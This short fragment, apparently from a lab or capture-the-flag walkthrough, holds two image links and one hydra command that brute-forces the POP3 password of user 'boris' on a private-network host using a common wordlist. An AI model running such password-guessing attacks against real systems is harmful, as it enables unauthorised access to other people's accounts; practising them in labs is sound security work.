 hydra -l boris -P /usr/share/wordlists/fasttrack.txt -f 192.168.1.131 -s 55007 pop3